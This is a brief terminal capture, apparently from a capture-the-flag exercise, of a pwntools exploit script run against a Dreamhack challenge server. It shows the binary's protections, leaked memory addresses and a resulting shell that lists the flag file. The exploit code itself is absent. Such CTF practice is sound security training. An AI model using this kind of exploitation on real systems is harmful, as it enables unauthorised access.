 ksm@kangbook:/mnt/c/Users/s25ng/Downloads/f32a40a4-235a-4a44-9237-9b6aec35d752/deploy$ python3 ex7.py
[+] Opening connection to host8.dreamhack.games on port 19728: Done
[*] '/mnt/c/Users/s25ng/Downloads/f32a40a4-235a-4a44-9237-9b6aec35d752/deploy/note'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
leak :  0xcd3983
decrypt :  0xcd3550
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
flag
note